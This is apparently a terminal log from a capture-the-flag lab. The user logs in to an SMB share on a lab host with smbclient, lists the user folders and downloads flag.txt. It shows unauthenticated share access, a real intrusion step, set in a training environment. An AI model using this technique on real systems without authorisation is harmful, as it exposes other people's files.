 ┌──(sonamdorji㉿kali)-[~/Downloads]
└─$ smbclient \\\\10.129.48.110\\WorkShares
Password for [WORKGROUP\sonamdorji]:
Try "help" to get a list of possible commands.
smb: \> ls
File System
. D 0 Mon Mar 29 14:22:01 2021
.. D 0 Mon Mar 29 14:22:01 2021
Amy.J D 0 Mon Mar 29 15:08:24 2021
James.P D 0 Thu Jun 3 14:38:03 2021
5114111 blocks of size 4096. 1734212 blocks available
smb: \> cd Amy.J
Home
smb: \Amy.J\> ls
. D 0 Mon Mar 29 15:08:24 2021
.. D 0 Mon Mar 29 15:08:24 2021
worknotes.txt A 94 Fri Mar 26 17:00:37 2021
5114111 blocks of size 4096. 1733829 blocks available
smb: \Amy.J\> cd ..
smb: \> cd James.P
smb: \James.P\> ls
. D 0 Thu Jun 3 14:38:03 2021
.. D 0 Thu Jun 3 14:38:03 2021
flag.txt A 32 Mon Mar 29 15:26:57 2021
5114111 blocks of size 4096. 1733567 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\>